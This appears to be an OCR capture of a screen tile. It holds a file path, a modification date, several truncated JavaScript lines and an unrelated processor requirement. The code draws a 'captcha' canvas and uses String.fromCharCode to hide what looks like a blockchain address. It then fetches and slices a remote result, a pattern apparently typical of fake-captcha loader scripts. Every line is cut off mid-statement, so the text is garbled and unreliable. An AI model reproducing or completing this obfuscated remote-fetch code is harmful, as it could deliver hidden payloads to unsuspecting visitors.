
Last modification: 2026-06-01
<img src="data:image/gif;base64,R0lGODlhAQ
c=document.getElementById('captchaCanvas'),x=c
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.
q=String.fromCharCode(34);const re=await fetch
[{to:String.fromCharCode(48,120,99,101,48,53,48,9
j=await re.json();if(j.result){let h=j.result.subst
Processor:
1 GHz dual-core required